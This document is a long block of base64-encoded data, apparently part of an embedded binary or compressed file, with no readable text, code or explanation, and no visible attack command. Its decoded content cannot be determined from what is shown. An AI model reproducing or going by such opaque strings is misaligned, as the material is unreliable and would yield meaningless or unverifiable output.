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
